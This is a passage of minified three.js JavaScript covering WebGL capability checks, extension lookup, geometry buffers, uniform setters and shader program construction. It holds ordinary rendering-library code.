s=t.getParameter(34930),l=t.getParameter(35660),c=t.getParameter(3379),u=t.getParameter(34076),h=t.getParameter(34921),d=t.getParameter(36347),p=t.getParameter(36348),f=t.getParameter(36349),m=0<l,g=a||!!n.get("OES_texture_float");return{isWebGL2:a,getMaxAnisotropy:function(){if(void 0!==r)return r;var e=n.get("EXT_texture_filter_anisotropic");return r=null!==e?t.getParameter(e.MAX_TEXTURE_MAX_ANISOTROPY_EXT):0},getMaxPrecision:i,precision:o,logarithmicDepthBuffer:e,maxTextures:s,maxVertexTextures:l,maxTextureSize:c,maxCubemapSize:u,maxAttributes:h,maxVertexUniforms:d,maxVaryings:p,maxFragmentUniforms:f,vertexTextures:m,floatFragmentTextures:g,floatVertexTextures:m&&g,maxSamples:a?t.getParameter(36183):0}}function Oe(){function l(){m.value!==u&&(m.value=u,m.needsUpdate=0<h),o.numPlanes=h,o.numIntersection=0}function c(e,t,n,i){var r=null!==e?e.length:0,a=null;if(0!==r){if(a=m.value,!0!==i||null===a)for(i=n+4*r,t=t.matrixWorldInverse,f.getNormalMatrix(t),(null===a||a.length<i)&&(a=new Float32Array(i)),i=0;i!==r;++i,n+=4)s.copy(e[i]).applyMatrix4(t,f),s.normal.toArray(a,n),a[n+3]=s.constant;m.value=a,m.needsUpdate=!0}return o.numPlanes=r,a}var o=this,u=null,h=0,d=!1,p=!1,s=new v,f=new g,m={value:null,needsUpdate:!1};this.uniform=m,this.numIntersection=this.numPlanes=0,this.init=function(e,t,n){var i=0!==e.length||t||0!==h||d;return d=t,u=c(e,n,0),h=e.length,i},this.beginShadows=function(){p=!0,c(null)},this.endShadows=function(){p=!1,l()},this.setState=function(e,t,n,i,r,a){if(!d||null===e||0===e.length||p&&!n)p?c(null):l();else{var o=4*(n=p?0:h),s=r.clippingState||null;for(m.value=s,s=c(e,i,o,a),e=0;e!==o;++e)s[e]=u[e];r.clippingState=s,this.numIntersection=t?this.numPlanes:0,this.numPlanes+=n}}}function Ve(n){var i={};return{get:function(e){if(void 0!==i[e])return i[e];switch(e){case"WEBGL_depth_texture":var t=n.getExtension("WEBGL_depth_texture")||n.getExtension("MOZ_WEBGL_depth_texture")||n.getExtension("WEBKIT_WEBGL_depth_texture");break;case"EXT_texture_filter_anisotropic":t=n.getExtension("EXT_texture_filter_anisotropic")||n.getExtension("MOZ_EXT_texture_filter_anisotropic")||n.getExtension("WEBKIT_EXT_texture_filter_anisotropic");break;case"WEBGL_compressed_texture_s3tc":t=n.getExtension("WEBGL_compressed_texture_s3tc")||n.getExtension("MOZ_WEBGL_compressed_texture_s3tc")||n.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");break;case"WEBGL_compressed_texture_pvrtc":t=n.getExtension("WEBGL_compressed_texture_pvrtc")||n.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc");break;default:t=n.getExtension(e)}return null===t&&console.warn("THREE.WebGLRenderer: "+e+" extension not supported."),i[e]=t}}}function De(e,c,i){function r(e){var t,n=e.target;for(t in null!==(e=o.get(n)).index&&c.remove(e.index),e.attributes)c.remove(e.attributes[t]);n.removeEventListener("dispose",r),o.delete(n),(t=u.get(e))&&(c.remove(t),u.delete(e)),i.memory.geometries--}function a(e){var t=[],n=e.index,i=e.attributes.position;if(null!==n)for(var r=n.array,n=n.version,i=0,a=r.length;i<a;i+=3){var o=r[i+0],s=r[i+1],l=r[i+2];t.push(o,s,s,l,l,o)}else for(r=i.array,n=i.version,i=0,a=r.length/3-1;i<a;i+=3)t.push(o=i+0,s=i+1,s,l=i+2,l,o);(t=new(65535<I(t)?C:U)(t,1)).version=n,c.update(t,34963),(r=u.get(e))&&c.remove(r),u.set(e,t)}var o=new WeakMap,u=new WeakMap;return{get:function(e,t){var n=o.get(t);return n||(t.addEventListener("dispose",r),t.isBufferGeometry?n=t:t.isGeometry&&(void 0===t._bufferGeometry&&(t._bufferGeometry=(new k).setFromObject(e)),n=t._bufferGeometry),o.set(t,n),i.memory.geometries++,n)},update:function(e){var t,n=e.index,i=e.attributes;for(t in null!==n&&c.update(n,34963),i)c.update(i[t],34962);for(t in e=e.morphAttributes)for(var i=0,r=(n=e[t]).length;i<r;i++)c.update(n[i],34962)},getWireframeAttribute:function(e){var t,n=u.get(e);return(!n||null!==(t=e.index)&&n.version<t.version)&&a(e),u.get(e)}}}function He(a,o,s,e){var l,c,u,h=e.isWebGL2;this.setMode=function(e){l=e},this.setIndex=function(e){c=e.type,u=e.bytesPerElement},this.render=function(e,t){a.drawElements(l,t,c,e*u),s.update(t,l)},this.renderInstances=function(e,t,n,i){if(0!==i){if(h){e=a;var r="drawElementsInstanced"}else if(r="drawElementsInstancedANGLE",null===(e=o.get("ANGLE_instanced_arrays")))return void console.error("THREE.WebGLIndexedBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");e[r](l,n,c,t*u,i),s.update(n,l,i)}}}function Ne(e){var i={frame:0,calls:0,triangles:0,points:0,lines:0};return{memory:{geometries:0,textures:0},render:i,programs:null,autoReset:!0,reset:function(){i.frame++,i.calls=0,i.triangles=0,i.points=0,i.lines=0},update:function(e,t,n){switch(n=n||1,i.calls++,t){case 4:i.triangles+=e/3*n;break;case 1:i.lines+=e/2*n;break;case 3:i.lines+=n*(e-1);break;case 2:i.lines+=n*e;break;case 0:i.points+=n*e;break;default:console.error("THREE.WebGLInfo: Unknown draw mode:",t)}}}}function K(e,t){return Math.abs(t[1])-Math.abs(e[1])}function Qe(c){var u={},h=new Float32Array(8);return{update:function(e,t,n,i){var r=e.morphTargetInfluences,a=void 0===r?0:r.length;if(void 0===(e=u[t.id])){e=[];for(var o=0;o<a;o++)e[o]=[o,0];u[t.id]=e}var s=n.morphTargets&&t.morphAttributes.position;for(n=n.morphNormals&&t.morphAttributes.normal,o=0;o<a;o++){var l=e[o];0!==l[1]&&(s&&t.deleteAttribute("morphTarget"+o),n&&t.deleteAttribute("morphNormal"+o))}for(o=0;o<a;o++)(l=e[o])[0]=o,l[1]=r[o];for(e.sort(K),o=r=0;o<8;o++)(l=e[o])&&(a=l[0],l=l[1])?(s&&t.setAttribute("morphTarget"+o,s[a]),n&&t.setAttribute("morphNormal"+o,n[a]),r+=h[o]=l):h[o]=0;t=t.morphTargetsRelative?1:1-r,i.getUniforms().setValue(c,"morphTargetBaseInfluence",t),i.getUniforms().setValue(c,"morphTargetInfluences",h)}}}function ze(e,r,a,o){var s={};return{update:function(e){var t=o.render.frame,n=e.geometry,i=r.get(e,n);return s[i.id]!==t&&(n.isGeometry&&i.updateFromObject(e),r.update(i),s[i.id]=t),e.isInstancedMesh&&a.update(e.instanceMatrix,34962),i},dispose:function(){s={}}}}function J(e,t,n,i,r,a,o,s,l,c){d.call(this,e=void 0!==e?e:[],void 0!==t?t:301,n,i,r,a,void 0!==o?o:1022,s,l,c),this.flipY=!1}function q(e,t,n,i){d.call(this,null),this.image={data:e||null,width:t||1,height:n||1,depth:i||1},this.minFilter=this.magFilter=1003,this.wrapR=1001,this.flipY=this.generateMipmaps=!1,this.needsUpdate=!0}function Y(e,t,n,i){d.call(this,null),this.image={data:e||null,width:t||1,height:n||1,depth:i||1},this.minFilter=this.magFilter=1003,this.wrapR=1001,this.flipY=this.generateMipmaps=!1,this.needsUpdate=!0}function X(e,t,n){var i=e[0];if(i<=0||0<i)return e;var r=t*n,a=Is[r];if(void 0===a&&(a=new Float32Array(r),Is[r]=a),0!==t)for(i.toArray(a,0),i=1,r=0;i!==t;++i)e[i].toArray(a,r+=n);return a}function Z(e,t){if(e.length===t.length){for(var n=0,i=e.length;n<i;n++)if(e[n]!==t[n])return;return 1}}function ee(e,t){for(var n=0,i=t.length;n<i;n++)e[n]=t[n]}function te(e,t){var n=ks[t];void 0===n&&(n=new Int32Array(t),ks[t]=n);for(var i=0;i!==t;++i)n[i]=e.allocateTextureUnit();return n}function ne(e,t){var n=this.cache;n[0]!==t&&(e.uniform1f(this.addr,t),n[0]=t)}function ie(e,t){var n=this.cache;void 0!==t.x?n[0]===t.x&&n[1]===t.y||(e.uniform2f(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y):Z(n,t)||(e.uniform2fv(this.addr,t),ee(n,t))}function re(e,t){var n=this.cache;void 0!==t.x?n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3f(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z):void 0!==t.r?n[0]===t.r&&n[1]===t.g&&n[2]===t.b||(e.uniform3f(this.addr,t.r,t.g,t.b),n[0]=t.r,n[1]=t.g,n[2]=t.b):Z(n,t)||(e.uniform3fv(this.addr,t),ee(n,t))}function ae(e,t){var n=this.cache;void 0!==t.x?n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4f(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w):Z(n,t)||(e.uniform4fv(this.addr,t),ee(n,t))}function oe(e,t){var n=this.cache,i=t.elements;void 0===i?Z(n,t)||(e.uniformMatrix2fv(this.addr,!1,t),ee(n,t)):Z(n,i)||(Vs.set(i),e.uniformMatrix2fv(this.addr,!1,Vs),ee(n,i))}function se(e,t){var n=this.cache,i=t.elements;void 0===i?Z(n,t)||(e.uniformMatrix3fv(this.addr,!1,t),ee(n,t)):Z(n,i)||(Os.set(i),e.uniformMatrix3fv(this.addr,!1,Os),ee(n,i))}function le(e,t){var n=this.cache,i=t.elements;void 0===i?Z(n,t)||(e.uniformMatrix4fv(this.addr,!1,t),ee(n,t)):Z(n,i)||(Ps.set(i),e.uniformMatrix4fv(this.addr,!1,Ps),ee(n,i))}function ce(e,t,n){var i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.safeSetTexture2D(t||Cs,r)}function ue(e,t,n){var i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTexture2DArray(t||Rs,r)}function he(e,t,n){var i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTexture3D(t||Ls,r)}function de(e,t,n){var i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.safeSetTextureCube(t||Fs,r)}function pe(e,t){var n=this.cache;n[0]!==t&&(e.uniform1i(this.addr,t),n[0]=t)}function fe(e,t){var n=this.cache;Z(n,t)||(e.uniform2iv(this.addr,t),ee(n,t))}function me(e,t){var n=this.cache;Z(n,t)||(e.uniform3iv(this.addr,t),ee(n,t))}function ge(e,t){var n=this.cache;Z(n,t)||(e.uniform4iv(this.addr,t),ee(n,t))}function ve(e,t){e.uniform1fv(this.addr,t)}function ye(e,t){e.uniform1iv(this.addr,t)}function _e(e,t){e.uniform2iv(this.addr,t)}function be(e,t){e.uniform3iv(this.addr,t)}function xe(e,t){e.uniform4iv(this.addr,t)}function we(e,t){t=X(t,this.size,2),e.uniform2fv(this.addr,t)}function Ee(e,t){t=X(t,this.size,3),e.uniform3fv(this.addr,t)}function Ge(e,t){t=X(t,this.size,4),e.uniform4fv(this.addr,t)}function je(e,t){t=X(t,this.size,4),e.uniformMatrix2fv(this.addr,!1,t)}function $e(e,t){t=X(t,this.size,9),e.uniformMatrix3fv(this.addr,!1,t)}function We(e,t){t=X(t,this.size,16),e.uniformMatrix4fv(this.addr,!1,t)}function Ke(e,t,n){var i=t.length,r=te(n,i);for(e.uniform1iv(this.addr,r),e=0;e!==i;++e)n.safeSetTexture2D(t[e]||Cs,r[e])}function Je(e,t,n){var i=t.length,r=te(n,i);for(e.uniform1iv(this.addr,r),e=0;e!==i;++e)n.safeSetTextureCube(t[e]||Fs,r[e])}function qe(e,t,n){this.id=e,this.addr=n,this.cache=[],this.setValue=function(e){switch(e){case 5126:return ne;case 35664:return ie;case 35665:return re;case 35666:return ae;case 35674:return oe;case 35675:return se;case 35676:return le;case 35678:case 36198:return ce;case 35679:return he;case 35680:return de;case 36289:return ue;case 5124:case 35670:return pe;case 35667:case 35671:return fe;case 35668:case 35672:return me;case 35669:case 35673:return ge}}(t.type)}function Ye(e,t,n){this.id=e,this.addr=n,this.cache=[],this.size=t.size,this.setValue=function(e){switch(e){case 5126:return ve;case 35664:return we;case 35665:return Ee;case 35666:return Ge;case 35674:return je;case 35675:return $e;case 35676:return We;case 35678:case 36198:case 36298:case 36306:return Ke;case 35680:case 36300:case 36308:return Je;case 5124:case 35670:return ye;case 35667:case 35671:return _e;case 35668:case 35672:return be;case 35669:case 35673:return xe}}(t.type)}function Xe(e){this.id=e,this.seq=[],this.map={}}function Ze(e,t){this.seq=[],this.map={};for(var n=e.getProgramParameter(t,35718),i=0;i<n;++i){var r=e.getActiveUniform(t,i),a=e.getUniformLocation(t,r.name),o=this,s=r.name,l=s.length;for(Ds.lastIndex=0;;){var c=Ds.exec(s),u=Ds.lastIndex,h=c[1],d=c[3];if("]"===c[2]&&(h|=0),void 0===d||"["===d&&u+2===l){s=o,r=new(void 0===d?qe:Ye)(h,r,a),s.seq.push(r),s.map[r.id]=r;break}void 0===(d=o.map[h])&&(d=new Xe(h),h=o,o=d,h.seq.push(o),h.map[o.id]=o),o=d}}}function et(e,t,n){return t=e.createShader(t),e.shaderSource(t,n),e.compileShader(t),t}function tt(e){switch(e){case 3e3:return["Linear","( value )"];case 3001:return["sRGB","( value )"];case 3002:return["RGBE","( value )"];case 3004:return["RGBM","( value, 7.0 )"];case 3005:return["RGBM","( value, 16.0 )"];case 3006:return["RGBD","( value, 256.0 )"];case 3007:return["Gamma","( value, float( GAMMA_FACTOR ) )"];case 3003:return["LogLuv","( value )"];default:throw Error("unsupported encoding: "+e)}}function nt(e,t,n){var i=e.getShaderParameter(t,35713),r=e.getShaderInfoLog(t).trim();if(i&&""===r)return"";for(e=e.getShaderSource(t).split("\n"),t=0;t<e.length;t++)e[t]=t+1+": "+e[t];return"THREE.WebGLShader: gl.getShaderInfoLog() "+n+"\n"+r+(e=e.join("\n"))}function it(e,t){return"vec4 "+e+"( vec4 value ) { return "+(t=tt(t))[0]+"ToLinear"+t[1]+"; }"}function rt(e){return""!==e}function at(e,t){return e.replace(/NUM_DIR_LIGHTS/g,t.numDirLights).replace(/NUM_SPOT_LIGHTS/g,t.numSpotLights).replace(/NUM_RECT_AREA_LIGHTS/g,t.numRectAreaLights).replace(/NUM_POINT_LIGHTS/g,t.numPointLights).replace(/NUM_HEMI_LIGHTS/g,t.numHemiLights).replace(/NUM_DIR_LIGHT_SHADOWS/g,t.numDirLightShadows).replace(/NUM_SPOT_LIGHT_SHADOWS/g,t.numSpotLightShadows).replace(/NUM_POINT_LIGHT_SHADOWS/g,t.numPointLightShadows)}function ot(e,t){return e.replace(/NUM_CLIPPING_PLANES/g,t.numClippingPlanes).replace(/UNION_CLIPPING_PLANES/g,t.numClippingPlanes-t.numClipIntersection)}function st(e,t){if(void 0===(e=Bs[t]))throw Error("Can not resolve #include <"+t+">");return e.replace(Ns,st)}function lt(e,t,n,i){for(e="",t=parseInt(t);t<parseInt(n);t++)e+=i.replace(/\[ i \]/g,"[ "+t+" ]").replace(/UNROLLED_LOOP_INDEX/g,t);return e}function ct(e){var t="precision "+e.precision+" float;\nprecision "+e.precision+" int;";return"highp"===e.precision?t+="\n#define HIGH_PRECISION":"mediump"===e.precision?t+="\n#define MEDIUM_PRECISION":"lowp"===e.precision&&(t+="\n#define LOW_PRECISION"),t}function ut(e,t,n,i,r,a){var o,s,l,c,u,h,d,p=e.getContext(),f=i.defines,m=r.vertexShader,g=r.fragmentShader,v=(l="SHADOWMAP_TYPE_BASIC",1===(s=a).shadowMapType?l="SHADOWMAP_TYPE_PCF":2===s.shadowMapType?l="SHADOWMAP_TYPE_PCF_SOFT":3===s.shadowMapType&&(l="SHADOWMAP_TYPE_VSM"),l),y=function(e){var t="ENVMAP_TYPE_CUBE";if(e.envMap)switch(e.envMapMode){case 301:case 302:t="ENVMAP_TYPE_CUBE";break;case 306:case 307:t="ENVMAP_TYPE_CUBE_UV";break;case 303:case 304:t="ENVMAP_TYPE_EQUIREC";break;case 305:t="ENVMAP_TYPE_SPHERE"}return t}(a),_=function(e){var t="ENVMAP_MODE_REFLECTION";if(e.envMap)switch(e.envMapMode){case 302:case 304:t="ENVMAP_MODE_REFRACTION"}return t}(a),s=function(e){var t="ENVMAP_BLENDING_NONE";if(e.envMap)switch(e.combine){case 0:t="ENVMAP_BLENDING_MULTIPLY";break;case 1:t="ENVMAP_BLENDING_MIX";break;case 2:t="ENVMAP_BLENDING_ADD"}return t}(a),l=0<e.gammaFactor?e.gammaFactor:1,c=a.isWebGL2?"":(c=i.extensions,u=a,o=t,[(c=c||{}).derivatives||u.envMapCubeUV||u.bumpMap||u.tangentSpaceNormalMap||u.clearcoatNormalMap||u.flatShading||"physical"===u.shaderID?"#extension GL_OES_standard_derivatives : enable":"",(c.fragDepth||u.logarithmicDepthBuffer)&&o.get("EXT_frag_depth")?"#extension GL_EXT_frag_depth : enable":"",c.drawBuffers&&o.get("WEBGL_draw_buffers")?"#extension GL_EXT_draw_buffers : require":"",(c.shaderTextureLOD||u.envMap)&&o.get("EXT_shader_texture_lod")?"#extension GL_EXT_shader_texture_lod : enable":""].filter(rt).join("\n")),u=function(e){var t,n=[];for(t in e){var i=e[t];!1!==i&&n.push("#define "+t+" "+i)}return n.join("\n")}(f),b=p.createProgram(),o=a.numMultiviewViews;return i.isRawShaderMaterial?(0<(f=[u].filter(rt).join("\n")).length&&(f+="\n"),0<(t=[c,u].filter(rt).join("\n")).length&&(t+="\n")):(f=[ct(a),"#define SHADER_NAME "+r.name,u,a.instancing?"#define USE_INSTANCING":"",a.supportsVertexTextures?"#define VERTEX_TEXTURES":"","#define GAMMA_FACTOR "+l,"#define MAX_BONES "+a.maxBones,a.useFog&&a.fog?"#define USE_FOG":"",a.useFog&&a.fogExp2?"#define FOG_EXP2":"",a.map?"#define USE_MAP":"",a.envMap?"#define USE_ENVMAP":"",a.envMap?"#define "+_:"",a.lightMap?"#define USE_LIGHTMAP":"",a.aoMap?"#define USE_AOMAP":"",a.emissiveMap?"#define USE_EMISSIVEMAP":"",a.bumpMap?"#define USE_BUMPMAP":"",a.normalMap?"#define USE_NORMALMAP":"",a.normalMap&&a.objectSpaceNormalMap?"#define OBJECTSPACE_NORMALMAP":"",a.normalMap&&a.tangentSpaceNormalMap?"#define TANGENTSPACE_NORMALMAP":"",a.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",a.displacementMap&&a.supportsVertexTextures?"#define USE_DISPLACEMENTMAP":"",a.specularMap?"#define USE_SPECULARMAP":"",a.roughnessMap?"#define USE_ROUGHNESSMAP":"",a.metalnessMap?"#define USE_METALNESSMAP":"",a.alphaMap?"#define USE_ALPHAMAP":"",a.vertexTangents?"#define USE_TANGENT":"",a.vertexColors?"#define USE_COLOR":"",a.vertexUvs?"#define USE_UV":"",a.uvsVertexOnly?"#define UVS_VERTEX_ONLY":"",a.flatShading?"#define FLAT_SHADED":"",a.skinning?"#define USE_SKINNING":"",a.useVertexTexture?"#define BONE_TEXTURE":"",a.morphTargets?"#define USE_MORPHTARGETS":"",a.morphNormals&&!1===a.flatShading?"#define USE_MORPHNORMALS":"",a.doubleSided?"#define DOUBLE_SIDED":"",a.flipSided?"#define FLIP_SIDED":"",a.shadowMapEnabled?"#define USE_SHADOWMAP":"",a.shadowMapEnabled?"#define "+v:"",a.sizeAttenuation?"#define USE_SIZEATTENUATION":"",a.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",a.logarithmicDepthBuffer&&(a.isWebGL2||t.get("EXT_frag_depth"))?"#define USE_LOGDEPTHBUF_EXT":"","uniform mat4 modelMatrix;","uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;","#ifdef USE_INSTANCING"," attribute mat4 instanceMatrix;","#endif","attribute vec3 position;","attribute vec3 normal;","attribute vec2 uv;","#ifdef USE_TANGENT","\tattribute vec4 tangent;","#endif","#ifdef USE_COLOR","\tattribute vec3 color;","#endif","#ifdef USE_MORPHTARGETS","\tattribute vec3 morphTarget0;","\tattribute vec3 morphTarget1;","\tattribute vec3 morphTarget2;","\tattribute vec3 morphTarget3;","\t#ifdef USE_MORPHNORMALS","\t\tattribute vec3 morphNormal0;","\t\tattribute vec3 morphNormal1;","\t\tattribute vec3 morphNormal2;","\t\tattribute vec3 morphNormal3;","\t#else","\t\tattribute vec3 morphTarget4;","\t\tattribute vec3 morphTarget5;","\t\tattribute vec3 morphTarget6;","\t\tattribute vec3 morphTarget7;","\t#endif","#endif","#ifdef USE_SKINNING","\tattribute vec4 skinIndex;","\tattribute vec4 skinWeight;","#endif","\n"].filter(rt).join("\n"),t=[c,ct(a),"#define SHADER_NAME "+r.name,u,a.alphaTest?"#define ALPHATEST "+a.alphaTest+(a.alphaTest%1?"":".0"):"","#define GAMMA_FACTOR "+l,a.useFog&&a.fog?"#define USE_FOG":"",a.useFog&&a.fogExp2?"#define FOG_EXP2":"",a.map?"#define USE_MAP":"",a.matcap?"#define USE_MATCAP":"",a.envMap?"#define USE_ENVMAP":"",a.envMap?"#define "+y:"",a.envMap?"#define "+_:"",a.envMap?"#define "+s:"",a.lightMap?"#define USE_LIGHTMAP":"",a.aoMap?"#define USE_AOMAP":"",a.emissiveMap?"#define USE_EMISSIVEMAP":"",a.bumpMap?"#define USE_BUMPMAP":"",a.normalMap?"#define USE_NORMALMAP":"",a.normalMap&&a.objectSpaceNormalMap?"#define OBJECTSPACE_NORMALMAP":"",a.normalMap&&a.tangentSpaceNormalMap?"#define TANGENTSPACE_NORMALMAP":"",a.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",a.specularMap?"#define USE_SPECULARMAP":"",a.roughnessMap?"#define USE_ROUGHNESSMAP":"",a.metalnessMap?"#define USE_METALNESSMAP":"",a.alphaMap?"#define USE_ALPHAMAP":"",a.sheen?"#define USE_SHEEN":"",a.vertexTangents?"#define USE_TANGENT":"",a.vertexColors?"#define USE_COLOR":"",a.vertexUvs?"#define USE_UV":"",a.uvsVertexOnly?"#define UVS_VERTEX_ONLY":"",a.gradientMap?"#define USE_GRADIENTMAP":"",a.flatShading?"#define FLAT_SHADED":"",a.doubleSided?"#define DOUBLE_SIDED":"",a.flipSided?"#define FLIP_SIDED":"",a.shadowMapEnabled?"#define USE_SHADOWMAP":"",a.shadowMapEnabled?"#define "+v:"",a.premultipliedAlpha?"#define PREMULTIPLIED_ALPHA":"",a.physicallyCorrectLights?"#define PHYSICALLY_CORRECT_LIGHTS":"",a.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",a.logarithmicDepthBuffer&&(a.isWebGL2||t.get("EXT_frag_depth"))?"#define USE_LOGDEPTHBUF_EXT":"",(i.extensions&&i.extensions.shaderTextureLOD||a.envMap)&&(a.isWebGL2||t.get("EXT_shader_texture_lod"))?"#define TEXTURE_LOD_EXT":"","uniform mat4 viewMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;",0!==a.toneMapping?"#define TONE_MAPPING":"",0!==a.toneMapping?Bs.tonemapping_pars_fragment:"",0!==a.toneMapping?function(e,t){switch(t){case 1:t="Linear";break;case 2:t="Reinhard";break;case 3:t="Uncharted2";break;case 4:t="OptimizedCineon";break;case 5:t="ACESFilmic";break;default:throw Error("unsupported toneMapping: "+t)}return"vec3 "+e+"( vec3 color ) { return "+t+"ToneMapping( color ); }"}("toneMapping",a.toneMapping):"",a.dithering?"#define DITHERING":"",a.outputEncoding||a.mapEncoding||a.matcapEncoding||a.envMapEncoding||a.emissiveMapEncoding||a.lightMapEncoding?Bs.encodings_pars_fragment:"",a.mapEncoding?it("mapTexelToLinear",a.mapEncoding):"",a.matcapEncoding?it("matcapTexelToLinear",a.matcapEncoding):"",a.envMapEncoding?it("envMapTexelToLinear",a.envMapEncoding):"",a.emissiveMapEncoding?it("emissiveMapTexelToLinear",a.emissiveMapEncoding):"",a.lightMapEncoding?it("lightMapTexelToLinear",a.lightMapEncoding):"",a.outputEncoding?(c="linearToOutputTexel",u=a.outputEncoding,"vec4 "+c+"( vec4 value ) { return LinearTo"+(u=tt(u))[0]+u[1]+"; }"):"",a.depthPacking?"#define DEPTH_PACKING "+i.depthPacking:"","\n"].filter(rt).join("\n")),m=ot(m=at(m=m.replace(Ns,st),a),a),g=ot(g=at(g=g.replace(Ns,st),a),a),m=m.replace(Qs,lt),g=g.replace(Qs,lt),a.isWebGL2&&!i.isRawShaderMaterial&&(v=!1,y=/^\s*#version\s+300\s+es\s*\n/,i.isShaderMaterial&&null!==m.match(y)&&null!==g.match(y)&&(v=!0,m=m.replace(y,""),g=g.replace(y,"")),f="#version 300 es\n\n#define attribute in\n#define varying out\n#define texture2D texture\n"+f,t=["#version 300 es\n\n#define varying in",v?"":"out highp vec4 pc_fragColor;",v?"":"#define gl_FragColor pc_fragColor","#define gl_FragDepthEXT gl_FragDepth\n#define texture2D texture\n#define textureCube texture\n#define texture2DProj textureProj\n#define texture2DLodEXT textureLod\n#define texture2DProjLodEXT textureProjLod\n#define textureCubeLodEXT textureLod\n#define texture2DGradEXT textureGrad\n#define texture2DProjGradEXT textureProjGrad\n#define textureCubeGradEXT textureGrad"].join("\n")+"\n"+t,0<o&&(f=(f=f.replace("#version 300 es\n",["#version 300 es\n\n#extension GL_OVR_multiview2 : require","layout(num_views = "+o+") in;","#define VIEW_ID gl_ViewID_OVR"].join("\n"))).replace("uniform mat4 modelViewMatrix;\nuniform mat4 projectionMatrix;\nuniform mat4 viewMatrix;\nuniform mat3 normalMatrix;",["uniform mat4 modelViewMatrices["+o+"];","uniform mat4 projectionMatrices["+o+"];","uniform mat4 viewMatrices["+o+"];","uniform mat3 normalMatrices["+o+"];","#define modelViewMatrix modelViewMatrices[VIEW_ID]\n#define projectionMatrix projectionMatrices[VIEW_ID]\n#define viewMatrix viewMatrices[VIEW_ID]\n#define normalMatrix normalMatrices[VIEW_ID]"].join("\n")),t=(t=t.replace("#version 300 es\n","#version 300 es\n\n#extension GL_OVR_multiview2 : require\n#define VIEW_ID gl_ViewID_OVR")).replace("uniform mat4 viewMatrix;",["uniform mat4 viewMatrices["+o+"];","#define viewMatrix viewMatrices[VIEW_ID]"].join("\n")))),g=t+g,m=et(p,35633,f+m),g=et(p,35632,g),p.attachShader(b,m),p.attachShader(b,g),void 0!==i.index0AttributeName?p.bindAttribLocation(b,0,i.index0AttributeName):!0===a.morphTargets&&p.bindAttribLocation(b,0,"position"),p.linkProgram(b),e.debug.checkShaderErrors&&(e=p.getProgramInfoLog(b).trim(),a=p.getShaderInfoLog(m).trim(),v=p.getShaderInfoLog(g).trim(),!(_=y=!0)===p.getProgramParameter(b,35714)?(y=!1,s=nt(p,m,"vertex"),l=nt(p,g,"fragment"),console.error("THREE.WebGLProgram: shader error: ",p.getError(),"35715",p.getProgramParameter(b,35715),"gl.getProgramInfoLog",e,s,l)):""!==e?console.warn("THREE.WebGLProgram: gl.getProgramInfoLog()",e):""!==a&&""!==v||(_=!1),_&&(this.diagnostics={runnable:y,material:i,programLog:e,vertexShader:{log:a,prefix:f},fragmentShader:{log:v,prefix:t}})),p.deleteShader(m),p.deleteShader(g),this.getUniforms=function(){return h=void 0===h?new Ze(p,b):h},this.getAttributes=function(){if(void 0===d){for(var e={},t=p.getProgramParameter(b,35721),n=0;n<t;n++){var i=p.getActiveAttrib(b,n).name;e[i]=p.getAttribLocation(b,i)}d=e}return d},this.destroy=function(){p.deleteProgram(b),this.program=void 0},this.name=r.name,this.id=Hs++,this.cacheKey=n,this.usedTimes=1,this.program=b,this.vertexShader=m,this.fragmentShader=g,this.numMultiviewViews=o,this}function ht(h,l,d){function p(e){var t;return e?e.isTexture?t=e.encoding:e.isWebGLRenderTarget&&(console.warn("THREE.WebGLPrograms.getTextureEncodingFromMap: don't use render targets as textures. Use their .texture property instead."),t=e.texture.encoding):t=3e3,t}var c=[],f=d.isWebGL2,m=d.logarithmicDepthBuffer,g=d.floatVertexTextures,v=d.precision,y=d.maxVertexUniforms,_=d.vertexTextures,b={MeshDepthMaterial:"depth",MeshDistanceMaterial:"distanceRGBA",MeshNormalMaterial:"normal",MeshBasicMaterial:"basic",MeshLambertMaterial:"lambert",MeshPhongMaterial:"phong",MeshToonMaterial:"toon",MeshStandardMaterial:"physical",MeshPhysicalMaterial:"physical",MeshMatcapMaterial:"matcap",LineBasicMaterial:"basic",LineDashedMaterial:"dashed",PointsMaterial:"points",ShadowMaterial:"shadow",SpriteMaterial:"sprite"},r="precision isWebGL2 supportsVertexTextures outputEncoding instancing numMultiviewViews map mapEncoding matcap matcapEncoding envMap envMapMode envMapEncoding envMapCubeUV lightMap lightMapEncoding aoMap emissiveMap emissiveMapEncoding bumpMap normalMap objectSpaceNormalMap tangentSpaceNormalMap clearcoatNormalMap displacementMap specularMap roughnessMap metalnessMap gradientMap alphaMap combine vertexColors vertexTangents vertexUvs uvsVertexOnly fog useFog fogExp2 flatShading sizeAttenuation logarithmicDepthBuffer skinning maxBones useVertexTexture morphTargets morphNormals maxMorphTargets maxMorphNormals premultipliedAlpha numDirLights numPointLights numSpotLights numHemiLights numRectAreaLights numDirLightShadows numPointLightShadows numSpotLightShadows shadowMapEnabled shadowMapType toneMapping physicallyCorrectLights alphaTest doubleSided flipSided numClippingPlanes numClipIntersection depthPacking dithering sheen".split(" ");this.getParameters=function(e,t,n,i,r,a,o){var s=i.fog;i=e.isMeshStandardMaterial?i.environment:null,i=e.envMap||i;var l,c,u=b[e.type];return 